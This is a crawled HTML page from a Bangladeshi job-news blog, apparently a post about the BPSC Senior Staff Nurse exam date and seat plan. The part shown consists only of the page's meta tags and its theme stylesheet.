

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html
body_size: 64351
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>

<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bdjobs7days.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="BD Jobs 7 Days - RSS" href="https://www.bdjobs7days.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.blogger.com/feeds/4007071098722840083/posts/default" />

<link rel="alternate" type="application/atom+xml" title="BD Jobs 7 Days - Atom" href="https://www.bdjobs7days.com/feeds/9161425321773859869/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000/ansarvdp%20viva%20exam%20date.jpg' rel='image_src'/>
<meta content='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' property='og:url'/>
<meta content='বিপিএসসি এ সিনিয়র স্টাফ নার্স পদের লিখিত পরীক্ষার তারিখ ও আসন বিন্যাস প্রকাশ ২০২৩ // BPSC Senior Staff Nurse Exam Date' property='og:title'/>
<meta content='Government Job Circular, Private Job, BD Job Circular, Recent Govt Job Circular, Bangladesh Government Job, BD Govt Job Circular, New Job Circular' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/w1200-h630-p-k-no-nu/ansarvdp%20viva%20exam%20date.jpg' property='og:image'/>
<!-- Met SEO -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.bdjobs7days.com/' rel='openid.delegate'/>
<link href='https://www.bdjobs7days.com/2023/08/bpsc-senior-staff-nurse-exam-date.html' rel='canonical'/>
<title>ব&#2495;প&#2495;এসস&#2495; এ স&#2495;ন&#2495;য়র স&#2509;ট&#2494;ফ ন&#2494;র&#2509;স পদ&#2503;র ল&#2495;খ&#2495;ত পর&#2496;ক&#2509;ষ&#2494;র ত&#2494;র&#2495;খ ও আসন ব&#2495;ন&#2509;য&#2494;স প&#2509;রক&#2494;শ ২০২৩ // BPSC Senior Staff Nurse Exam Date - BD Jobs 7 Days</title>
<meta content='' name='description'/>
<meta content='বিপিএসসি এ সিনিয়র স্টাফ নার্স পদের লিখিত পরীক্ষার তারিখ ও আসন বিন্যাস প্রকাশ ২০২৩ // BPSC Senior Staff Nurse Exam Date, BD Jobs 7 Days: বিপিএসসি এ সিনিয়র স্টাফ নার্স পদের লিখিত পরীক্ষার তারিখ ও আসন বিন্যাস প্রকাশ ২০২৩ // BPSC Senior Staff Nurse Exam Date, BD Jobs 7 Days' name='keywords'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://www.bdjobs7days.com/feeds/posts/default?alt=rss' rel='alternate' title='BD Jobs 7 Days - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/4007071098722840083/posts/default' rel='alternate' title='BD Jobs 7 Days - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s72-c/ansarvdp%20viva%20exam%20date.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsGqj6bcVyRchfs_3MaA6e4u1i7vwS1Rp9Dwrs423JPPm_E-5QADFMQhFpmuyD3YDNdr-O78BKf-ECGda41rZlZehbspJS-Dk6qRaqox_Vc9FAWERyvbcTkCI-JHxVf8o2MEgI72Vb4SmML3tzZKr9kztOo0LoMZbt4DTST9G1oqvA0FFK-pAqYc8n3RAE/s16000/ansarvdp%20viva%20exam%20date.jpg' property='og:image'/>
<meta content='english' name='language'/>
<meta content='general' name='rating'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:author'/>
<meta content='https://www.facebook.com/PAGE-NAME' property='article:publisher'/>
<meta content='992627557514592' property='fb:app_id'/>
<meta content='100003268352328' property='fb:admins'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 03 Feb 2020 00:00:00 GMT' http-equiv='expires'/>

<style type="text/css">

<!-- /*<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Template Name  : Bayna Fast
Version        : 1.0
Designer       : Muhammad Subel
Designer URL   : httpss://web.facebook.com/MSubel.np
Author         : MS Design
Author URL     : https://www.msdesignbd.com
Publisher      : Template Market
Publisher URL  : https://www.templatemark.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#0eb1f0"/>
<Group description="links color" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#0eb1f0"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
.navbar,.post-feeds,.feed-links{display:none}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold}
strong,b:hover{left:-.1em;content:'[';-webkit-transform:translateX(-100%);transform:translateX(-100%)}
cite,em,i{font-style:italic}
a:link{text-decoration:none;outline:none;transition:all .25s;}
a:visited{text-decoration:none}
a:link:hover{text-decoration:none;color:#0eb1f0}
a:visited:hover{color:#2D3E52;text-decoration:none}
a img{border:none;border-width:0;outline:none}
img{max-width:100%;vertical-align:middle;border:0}
abbr,acronym{cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
mark{background-color:#ffce00;color:#182025}
p,blockquote,pre,table,figure,hr,ol,ul,dl{margin:1.5em 0}
hr{height:1px;border:none;background-color:#444}
#layout ul{display:none}
.top-wrapper{overflow:hidden;position:relative}
h1, h2, h3, h4, h5, h6 { text-align: left;font-family: 'Catamaran', sans-serif;; text-transform: capitalize;}
.post-body h1, h2, h3, h4, h5, h6 {margin-bottom: 10px;margin-top: 20px;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{display:block;box-sizing:border-box}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{font-style:italic;position:relative;font-size:14px;padding:0;padding-left:60px;margin:40px 0;border:0;font-weight:400}
pre,code{font-family:'Signika',sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto}
blockquote{background-color:#f9f9f9;border-left:8px solid #bfcada;padding:10px;margin:10px}
:focus{outline:0!important}
ul,dl{margin:.5em 0 .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
div.clear{clear:both}
.clear{clear:both}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
.post-body ul li {padding: 0; text-decoration: none; transition: all .3s ease-out; margin: .5em 0 .5em 1.4em;}
.sharepost ul li:before {content:initial;font-family:FontAwesome;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:2em;width:2em;line-height:2em;text-align:center;color:#fff;background-color:initial;font-size:13px;}
.sharepost ul li {list-style:none;position: initial; display: initial; padding: initial; background: initial; color: #666; text-decoration: none; transition: all .3s ease-out; margin: 0; margin-bottom:0!important;margin-right: 5px;width:15%;}
.sharepost ul {margin:0!important; overflow: hidden;}
.widget .post-body ul {padding:0}
.post-body table th,.post-body table td,.post-body table caption{border:1px solid #eee;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:none;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body th{background:#fafafa}
.post-body table.tr-caption-container td{border:none;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#666;font-size:80%;padding:0 8px 8px!important}
img{max-width:100%;height:auto;border:none}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:none;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
.widget ul{padding:0}
.quickedit{display:none;visibility:hidden}
body{background:#fff;color:#656e7f;font-family: 'Catamaran', sans-serif;font-size:18px;font-weight:300;line-height:27px;margin:0}
body#layout #mainbwrap{width:100%;float:left}
body#layout .content-area {width:65%;}
body#layout #sidebar-wrapper{width:33%;left:0;padding:0;float:right}
body#layout .sidebar-area{width:100%;margin:0;padding:0}
body#layout #bwrapcontent,body#layout #sidebar-wrapper{padding:0}
body#layout #menu-wrapper {height:initial;}
body#layout .top-header {padding:0}
body#layout .top-navigation-wrapper {display:none;}
body#layout #footer-widgetfix .footer-widget {margin-left:0}
hr{background-color:#242d36;height:1px;margin-bottom:26px;padding:0}
blockquote{color:#9ba2af;font-family:"PT Serif",Georgia,Times,serif;border-left:5px solid rgba(155,162,175,0.25);margin-left:0;margin-right:0;margin-bottom:27px;padding-left:27px}
blockquote blockquote{font-size:inherit}
img{height:auto;max-width:100%}
a{color:#f45145;text-decoration:none;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
a:hover,a:focus,a:active{color:#0eb1f0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#0eb1f0;}
.site-header{background:#242d36;border-bottom:5px solid #1e252d;margin:0;position:relative;width:100%;z-index:100}
.site-header img{display:block;margin:0 auto;max-height:200px}
.bwrapsite-content{margin:0 auto; overflow: hidden;}
.content-area{float:left;margin:0 -25% 0 0;width:67.6%}
.sidebar-area{float:right;overflow:hidden;width:31%}
#sidebar .widget h2 {font-weight: 700; transition: all 0.5s ease-out; text-transform: uppercase; font-size: 14px; line-height: 28px; padding: 12px; text-align: center; margin: 0; border: 1px solid #eee; color: #333; background: #fbfbfb;}
#sidebar .widget{background:#fff;margin-bottom:15px;}
#sidebar .widget-content {padding:10.75px;border: 1px solid #eee; border-top: 0;}
.site-footer{background:#242d36;clear:both;color:#f0f1f3;font-size:14px;font-weight:600;line-height:1.8em;padding:10px;text-align:center}
.site-footer a{color:#f0f1f3;text-decoration:none}
.smoothscroll-top { position:fixed; opacity:0; visibility:hidden; overflow:hidden; text-align:center; z-index:99; background:#0eb1f0; color:#fff; width:47px; height:44px; line-height:44px; right:25px; bottom:-25px; padding-top:2px; transition:all 0.5s ease-in-out; transition-delay:0.2s;border-radius:3px;border:1px solid #0eb1f0; }
.smoothscroll-top:hover { background-color:#fff; color:#0eb1f0; transition:all 0.2s ease-in-out; transition-delay:0s;border:1px solid #ddd; }
.smoothscroll-top.show { visibility:visible; cursor:pointer; opacity:1; bottom:25px; }
.smoothscroll-top i.fa { line-height:inherit; }
.avatar-image-container img{height:70px;width:70px;overflow:hidden;float:left;margin-right:20px;max-width:100%!important;border:2px solid #0eb1f0;border-radius:100px; padding: 5px}
#comments{padding:0!important;margin-top:0;border: 1px solid #eee; border-top: 0;}
#comments a {font-size:13px;font-weight:400;}
.comments .avatar-image-container{max-height:100%!important;width:70px!important;margin-right:10px;border-radius:3px;overflow:initial;margin-right:20px;}
.comment-block{border-bottom:1px solid #ecedee;margin-bottom:20px;padding-bottom:20px;overflow:hidden;position:relative}
.comment-header a{font-size:15px;font-style:normal;display:inline-block;margin-bottom:5px;color:#34495E;}
.comments .comments-content .datetime a{font-size:11px;font-weight:600;}
.comments .comments-content .datetime,.comments .comment .comment-actions a{float:right}
.comment-actions a:hover{background:#0eb1f0;color:#fff;text-decoration:none}
.comment-actions a{color:#0eb1f0;background: #fff; border: 1px solid #0eb1f0; padding: 5px 20px!important; margin-left: 10px;}
.comments .comments-content .comment-header{background:#fff;padding:5px;margin-bottom:0;border:1px solid #ddd;}
.comments .comment .comment-actions a{padding:0;}
.comments .comment .comment-actions a:hover{text-decoration:none}
.comments .continue{cursor:pointer;margin-top:-30px;margin-bottom:30px}
.comments .continue a{display:block;color:#333;font-size:11px;font-weight:normal;padding:0}
.comments .comments-content .icon.blog-author{height:initial;width:initial;margin:0 0 -4px 12px;font-weight:700;color:#FFFFFF;font-size:11px;background:#0eb1f0;padding:3px;border-radius:3px}
.comments .comments-content .icon.blog-author:after{content:"Admin"}
.comments .comments-content .comment-content{text-align:left;padding:20px;background:rgb(235,235,235);color:#232323;border:1px solid #DEDEDE;border-top:0;font-weight: 400; font-size: 13px;}
.comments .comments-content {padding: 15px; padding-top: 0;}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height: 40px!important; border: none; padding: 5px; width: 96%; margin-bottom: 8px; background: #eee; text-align: center; font-size: 15px; font-weight: 600;border-radius:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:50px!important;width:100%;margin-left:0;background:#0eb1f0;font-size:16px;font-weight:700;text-transform:uppercase;padding:10px;border-radius:0}
.follow-by-email-inner p {font-size:13px;font-weight:500;text-align:center;margin: 0; margin-bottom: 10px;}
.followbytext{font-size:15px;color:white;text-align:center;font-family:'Merriweather',serif;font-weight:700}
h2.date-header{margin:10px 0;display:none}
img.author-photo{height:22px;width:22px;border-radius:100%;margin:0 3px 0 0}
.authorboxwrap{background: #fff; padding: 20px; overflow: hidden;border:1px solid #eee;border-top:0}
.avatar-container {float:left;margin-right:20px;}
.avatar-container img{width: 150px; height: auto; max-width: 100%!important; border-radius: 100%;}
.author_description_container h4{font-weight:700; font-size:17px; display: block; margin: 0; margin-bottom: 8px;}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:13px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: left;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
.social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px;border-radius:3px;}
.social-links i:hover {background:#0eb1f0; color: #fff; transition: all ease .3s; }
.author-box .avatar{margin-left: 2.4rem; float: right !important; border: 2px solid #F0F0F0; padding: 2px; }
#header-wrapper{overflow:hidden;position: relative; max-width: 1090px; margin: 0 auto; }
#header{float:left;width:100%;height:90px;max-width:230px;color:#222;margin:0}
#header h1,#header h2,#header p{display: inline-block; font-size:30px; font-weight: 900; color: #333; line-height: 1; text-transform: uppercase;}
#header a:hover{color:#ff675c}
#header .description{font-size:13px;font-weight:600;text-transform:none;line-height:normal;margin:0}
.header img{display:block}
.header-right{float:right;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-right img{display:block;float:right}
#comments{padding:15px;margin-bottom:20px;background:#fff;}
#comments h4{color: #333;background: #fbfbfb; font-size: 16px; font-weight: 700; margin-bottom: 10px; text-align: left; text-transform: uppercase; margin: 0; padding: 18px; border-bottom: 1px solid #eee;}
.deleted-comment{font-style:italic;color:gray}
#outer-wrapper{width: 1050px; margin: 0 auto; padding:20px; background: #f1f1f1;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:10px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{background: #ffffff; color: #000; float: left; font-weight: 500; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 11px; border: 1px solid #eee;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#0eb1f0;}
.cloud-label-widget-content .label-size .label-count{background: #fbfbfb; color: #000; white-space: nowrap; display: inline-block; padding: 8px; margin-left: -3px; line-height: normal; font-size: 12px; font-weight: 400; width: 20px; text-align: center; border: 1px solid #eee;}
.Label li{position: relative; list-style: disc; display: block; font-size: 12px; font-weight: 600; margin: 0; border: 1px solid #eee; border-bottom: 0; padding:8px;}
.Label li:nth-child(even) {background: #fbfbfb;}
.Label ul {margin:0;}
.Label li a{color:#666}
.Label li:last-child {border-bottom:1px solid #eee;}
.Label li span{padding:11px; display: block; line-height: 20px; position: absolute; right: 0; bottom: 0; font-size: 11px; color: #000; width: 30px; text-align: center; border-left: 1px solid #eee;}
.Label li:hover span{background:#0eb1f0;color:#fff;transition:all .6s;border:1px solid #0eb1f0;}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:15px;transition:all .3s;font-family:&#39}
.post-body a.img, .post-body .separator a { margin-left: 0!important; margin-right: 0!important; }
#blog-pager a {color:#0eb1f0}
.pagenav {clear: both; margin: -5px 0 10px; padding: 15px; text-align: center; font-size: 13px; font-weight: 700; background: #fff; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; border: 1px solid #E6E6E6;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;color:#2D2D2D;margin-left:4px;margin-right:4px;transition:all 0.3s ease-out;font-size: 14px;}
.pagenav .pages {color:#2D2D2D; font-weight: 700; font-size: 13px; float: left;}
.pagenav a:hover {background-color:#0eb1f0;color:#fff;}
.pagenav .current {background-color:#0eb1f0; color: #fff; border-radius: 3px;}
#error404,.followby,.modalDialog{background:#0eb1f0}
#error-text a{color:#0eb1f0}
.home-link{background:#0eb1f0;padding:12px 20px 12px 17px;position:absolute;color:white!important}
#menu-wrapper{background: #fbfbfb; height: 60px; width: 100%; position: relative; border-top: 1px solid #eee; border-bottom: 1px solid #eee;}
#menu{background:#fff;color:#333;max-width:1090px; margin:auto;}
#menu ul,#menu li{margin:0;padding:0;list-style:none}
#menu ul{height:60px;background:#0eb1f0;}
#menu li{float:left;display:inline;position:relative;font-size:13px;font-weight:400;}
#menu li a{color:#fff;}
#menu li a:hover{color:#fff;background: rgba(0,0,0,0.42);}
#menu a{display:block;line-height:60px;font-weight:600;padding:0 20px;text-decoration:none;color:#fff;}
#menu li:hover{background: rgba(0,0,0,0.42);color:#fff;}
#menu input{display:none;margin:0;padding:0;width:80px;height:50px;opacity:0;cursor:pointer}
#menu label{font-family:&#39;font-size:30px;font-weight:400;display:none;width:35px;height:51px;line-height:51px;text-align:center}
#menu label span{font-size:13px;position:absolute;left:35px}
#menu ul.menus{height: auto; overflow: hidden; width: 200px; background: #fff; position: absolute; z-index: 99; display: none; color: #b4babe; text-transform: none; transition: all .25s ease-out;}
#menu ul.menus a{background:#3e454c;color:#fff}
#menu ul.menus a:hover{color:#fff;background:#0eb1f0}
#menu ul.menus li{display:block;width:100%;font-family:&#39;font-size:12px;font-weight:400;text-transform:none;transition:all .5s ease 0}
#menu ul.menus li:hover{width:100%}
#menu li:hover ul.menus{display:block}
#menu .homers a, #menu .homers a:hover{color:#fff;background:#00000040;}
#related-post {margin:0 auto;padding:0;text-align:center;border: 1px solid #eee; border-top: 0;}
#related-post h5 {position: relative; overflow: hidden; font-size: 18px; font-weight: 700; text-align: left; padding: 10px 0; margin: 0; border-bottom: 1px solid #eee; color: #333;background: #fbfbfb;}
#related-post h5 span{position:relative;display:inline-block;padding:5px 10px;}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;}
#related-summary .news-text {visibility:hidden;opacity:0;position:absolute;top:-20px;left:0;text-align:left;background:rgba(0, 0, 0, 0.54);color:#fff;margin:10px;padding:10px;overflow:hidden;font-size:80%;max-height:110px;text-rendering:optimizeSpeed;text-overflow:ellipsis;}
#related-summary li:hover
ul#related-summary {margin:0;padding:15px!important;}
ul#related-summary li {position:relative;float:left;list-style:none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:32%;margin-right:10px;margin-bottom:20px;}
ul#related-summary li:nth-child(4), ul#related-summary li:last-child {margin-right:0}
ul#related-summary li:last-child,ul#related-summary li:nth-child(5), ul#related-summary li:nth-child(6) {margin-bottom:0}
ul#related-summary li a {display:block;}
ul#related-summary li img{background-color:#fafafa;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color: #333; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; overflow: hidden; text-overflow: ellipsis; line-height: 1.4; font-size: 13px; font-weight: 500;}
.rlt-title {background: #fbfbfb; padding: 15px 10px; border: 1px solid #ddd; height: 50px;transition:all .3s}
.top-header{background:#fff; position: relative; z-index: 999;    padding: 20px 0;}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
h1.post-title a:hover, h2.post-title a:hover { color:#0eb1f0; text-decoration:none; }
.readmore2:hover {background:#555;}
.readmore2 {color: #fff!important; font-size: 12px; font-weight: 500; display: inline-block; padding: 15px 30px; background:#0eb1f0; text-transform: uppercase; letter-spacing: 1.3px;}
.top-navigation-wrapper{background-color:#fbfbfb; border-bottom: 1px solid #eee; }
.top-navigation-wrapper{ color: #545454; }
.top-navigation-wrapper a, .top-navigation-wrapper a:hover{ color: #545454; }
.container{ max-width: 1090px;margin:auto; }
top-navigation-wrapper{ position: relative; z-index: 98; border-bottom-width: 1px; border-bottom-style: solid; }
.top-navigation-left{text-align: center;}
.top-navigation-left-text{font-size: 9px; font-weight: 500; padding: 12px 0px; line-height: 18px; text-transform: uppercase; float: left;}
.top-navigation-right{margin-top:15px;; }
.top-navigation-right{}
.top-social-wrapper{}
.top-social-wrapper .social-icon{float: left; margin-left: 5px; background: #fff; border-radius: 3px; width: 36px; height: 35px; line-height: 36px; display: block; text-align: center;}
.top-social-wrapper .social-icon:first-child{ margin-left: 0px; }
.top-social-wrapper .social-icon a{color: #353535;}
.top-social-wrapper .social-icon a:hover{ opacity:0.5; filter: alpha(opacity=100); }
.social-icon .fa {}
#search-bar{display:block;position:relative;width:100%;}
input#sq{background: #fff; color: #717171; font-size:18px;; margin: 0; padding: 0 20px; width: 86%; height: 65px; outline: 0; border:1px solid #ddd; box-shadow: initial; line-height: normal; transition: all .1s;}
input#sq:focus{color:#333;border-radius:4px;}
#search-form{position:relative;margin:auto;text-align:center}
#searchsubmit{background-color:#fff;border: 0; color: #fff; display: inline-block; position: absolute; right: 0; top: 0; transition: all .2s;display:none;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{background-color:#fff;color:#fff;cursor:pointer;outline:0;}
.search-form-icon{color:#717171;top:21px;right:30px;position:absolute}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type=&quot;search&quot;] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
.post-info2 a {display: inline; color:#0eb1f0;padding: 5px;padding-left: 0; transition: all .3s ease-out;}
#footer-wrapper{text-align:left;overflow:hidden}
.footer{padding-bottom:.2em}
.footer-bottom{min-height:40px}
#footx1,#footx2,#footx3{margin:0 .2%}
#footer-widgetfix .footer-widget{width:30%;float:left;padding: 0 15px;}
#footer-widgetfix{max-width:1100px;overflow:hidden;margin:0 auto}
#footer-wrapper .widget-content{text-align:left}
#footer-wrapper .widget-content li{margin-left:-14px}
#footer-wrapper .widget li{float: left!important; padding: 5px; margin-left: 3px; text-align: left; width: 44%;}
#footer-wrapper .widget li:before { content: "\f111"; font-family: fontAwesome; color: #ccc; font-size: 8px; padding: 0; text-decoration: none; margin-right: 10px;}
#footer-widgetfix .footer-widget .PopularPosts .item-title{display:none}
#footer-widgetfix .footer-widget .PopularPosts .widget-content ul li{background:none repeat scroll 0 0 transparent;float:left;list-style:none;margin:5px 0;padding:0;border:0;overflow:hidden;width:initial;}
#footer-widgetfix .footer-widget .popular-posts .item-thumbnail{position:relative;overflow:hidden;margin:0;}
